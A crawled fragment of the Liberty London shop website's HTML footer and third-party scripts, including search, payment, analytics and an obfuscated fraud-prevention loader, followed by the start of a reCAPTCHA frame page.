              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.15.151.217&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pqu3ks7zcpr
body_size: 48477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
